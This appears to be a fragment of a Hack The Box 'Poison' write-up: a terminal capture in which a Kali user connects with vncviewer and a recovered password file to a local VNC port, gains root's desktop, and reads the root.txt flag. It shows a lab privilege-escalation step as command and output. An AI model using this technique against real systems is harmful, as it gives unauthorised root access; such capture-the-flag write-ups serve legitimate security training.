 ┌──(kali㉿kali)-[~/Documents/htb/poison]
└─$ vncviewer -passwd secret 127.0.0.1:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@Poison:~ # ls
.Xauthority .k5login .rnd .viminfo
.cshrc .login .ssh .vnc
.history .profile .vim root.txt
root@Poison:~ # cat root.txt
716
root@Poison:~ #